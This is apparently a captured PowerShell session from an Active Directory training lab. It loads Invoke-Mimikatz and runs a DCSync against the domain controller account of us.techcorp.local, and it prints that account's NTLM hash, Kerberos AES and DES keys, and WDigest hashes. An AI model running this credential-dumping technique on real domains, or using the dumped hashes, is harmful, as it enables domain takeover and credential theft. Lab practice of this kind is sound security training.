 PS C:\AD\Tools> . .\Invoke-Mimikatz.ps1
PS C:\AD\Tools> Invoke-Mimikatz -Command '"lsadump::dcsync /user:us\US-DC$"'
.#####. mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /user:us\US-DC$
[DC] 'us.techcorp.local' will be the domain
[DC] 'US-DC.us.techcorp.local' will be the DC server
[DC] 'us\US-DC$' will be the user account
Object RDN : US-DC
** SAM ACCOUNT **
SAM Username : US-DC$
Account Type : 30000001 ( MACHINE_ACCOUNT )
User Account Control : 00082000 ( SERVER_TRUST_ACCOUNT TRUSTED_FOR_DELEGATION )
Account expiration :
Password last change : 7/4/2019 11:49:45 PM
Object Security ID : S-1-5-21-210670787-2521448726-163245708-1000
Object Relative ID : 1000
Credentials:
Hash NTLM: f4492105cb24a843356945e45402073e
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : US.TECHCORP.LOCALhostus-dc.us.techcorp.local
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 36e55da5048fa45492fc7af6cb08dbbc8ac22d91c697e2b6b9b8c67b9ad1e0bb
aes128_hmac (4096) : 86e4c7e2719a975f93008b369e129e43
des_cbc_md5 (4096) : 1f6eabc10d8367fb
OldCredentials
aes256_hmac (4096) : 78b8ad3d3e62deaf85f334b21bd664237b5863dcbef26830c524fb038574f06a
aes128_hmac (4096) : fa853f8bba5482e671d076862972c325
des_cbc_md5 (4096) : b3380e614abf5e2a
* Primary:Kerberos *
Default Salt : US.TECHCORP.LOCALhostus-dc.us.techcorp.local
Credentials
des_cbc_md5 : 1f6eabc10d8367fb
OldCredentials
des_cbc_md5 : b3380e614abf5e2a
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 93420b444b9be027d0021bffcf245488
02 a11b35ca26f710a74d297b741feda96a
03 93420b444b9be027d0021bffcf245488
04 93420b444b9be027d0021bffcf245488
05 f547d3a08ac4be97fa1a7fbb52f4ea38